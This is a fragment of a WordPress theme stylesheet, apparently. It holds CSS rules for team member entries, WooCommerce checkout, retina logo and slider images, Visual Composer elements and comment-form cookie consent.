.dt-team-entry-content { float: left; width: 72%; }
.dt-team-entry-content ul li { display: inline-block; font-size: 18px; line-height: 30px; width: 100%; }
.dt-team-entry-content ul li strong { float: left; min-width: 34%; font-weight: 400; }
.dt-team-entry-content > a { font-size: 14px; padding: 10px 15px; text-transform: uppercase; float: right; margin-top: 40px; }
.hentry .post-ratings { margin-bottom: 10px; }
.team-thumb { text-align: center; }
.team-thumb > img { margin-bottom: 10px; }
.team-thumb .post-ratings em { margin-top: 10px; }
.team-thumb .dt-sc-social-icons { display: inline-block; margin-top: 20px; width: 100%; }
/*** Checkout Styles ***/
	
.woocommerce-checkout .selection-box:before, .woocommerce-checkout .selection-box:after { display: none; }
 @media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
    ::i-block-chrome, .dt-sc-team .dt-sc-social-icons {
top:13%;
}
}
/*----*****---- << Retina Images >> ----*****----*/

.retina_logo { display: none; }
html, body { overflow-x: hidden; }
 @media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-devicepixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx) {
 .normal_logo {
display:none;
}
 .retina_logo {
display:inline-block;
height:auto !important;
}
 .bx-controls a.bx-prev {
background:rgba(0, 0, 0, 0.5) url(images/arrow-prev@2x.png) center center no-repeat;
left: 5px;
background-size:8px 16px;
}
 .bx-controls a.bx-next {
background:rgba(0, 0, 0, 0.5) url(images/arrow-next@2x.png) center center no-repeat;
right: 5px;
background-size:8px 16px;
}
 #toTop {
background-image:url(images/ui.totop@2x.png);
background-size:40px 80px;
}
}
/** VC **/
.vc_btn3-container button { float: none; }
.vc_images_carousel .vc_carousel-indicators li { padding-bottom: 0; }
.vc_empty_space { clear: both; float: none; }
.vc_grid-filter-dropdown .vc_grid-styled-select select { width: inherit; margin-top: 0; margin-bottom: 0; }
.vc_grid-filter-dropdown .vc_grid-styled-select { height: auto; }
.with-right-sidebar .fullwidth-section .fullwidth-bg > .container, .with-left-sidebar .fullwidth-section .fullwidth-bg > .container { max-width: 100%; width: auto; }


/** New Updates**/
.text-with-icon .icon, .text-with-icon .fa, .text-with-icon .fab { margin-right: 5px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm p:empty { display: none; }
.comment-form-cookies-consent { clear: both; }
.comment-form-cookies-consent input { margin-right: 5px; }

.single-post .entry-body p > .alignright.size-thumbnail, .page-template-default p > .alignright.size-full { clear: both; }
